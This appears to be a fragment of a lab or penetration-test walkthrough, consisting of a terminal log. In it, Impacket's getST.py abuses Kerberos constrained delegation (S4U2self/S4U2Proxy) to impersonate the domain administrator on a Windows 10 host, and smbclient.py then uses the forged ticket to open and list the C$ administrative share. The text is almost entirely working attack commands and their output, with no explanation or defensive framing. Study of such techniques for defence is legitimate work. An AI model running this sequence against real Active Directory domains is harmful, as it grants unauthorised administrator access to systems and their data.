 getST.py -spn cifs/Windows10.brain.body -impersonate administrador brain.body/constraineduseser
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrador
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrador.ccache
export KRB5CCNAME= /administrador.ccache
smbclient.py -k -no-pass windows10.brain.body
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# use c$
# ls
drw-rw-rw-          0  Tue May 30 17:08:57 2023 $Recycle.Bin
drw-rw-rw-          0  Sun Mar 17 17:50:46 2024 $WinREAgent
drw-rw-rw-          0  Sun Feb 12 15:14:08 2023 Archivos de programa
drw-rw-rw-          0  Sun Feb 12 15:14:08 2023 Documents and Settings
-rw-rw-rw-       8192  Tue Mar 19 20:55:13 2024 DumpStack.log.tmp
-rw-rw-rw- 1717768192  Tue Mar 19 20:55:11 2024 hiberfil.sys
drw-rw-rw-          0  Mon May 15 12:21:39 2023 Libre
-rw-rw-rw-  738197504  Tue Mar 19 20:55:13 2024 pagefile.sys
drw-rw-rw-          0  Sun Feb 12 15:11:59 2023 PerfLogs
drw-rw-rw-          0  Sun Mar 17 17:50:35 2024 Program Files
drw-rw-rw-          0  Sun Feb 12 15:11:59 2023 Program Files (x86)
drw-rw-rw-          0  Sun Mar 17 21:50:35 2024 ProgramData
drw-rw-rw-          0  Wed May  3 11:29:08 2023 Recovery
-rw-rw-rw-  268435456  Tue Mar 19 20:55:13 2024 swapfile.sys
drw-rw-rw-          0  Sun Feb 12 15:14:11 2023 System Volume Information
drw-rw-rw-          0  Tue May 30 17:08:14 2023 Users
drw-rw-rw-          0  Tue Mar 19 20:55:31 2024 Windows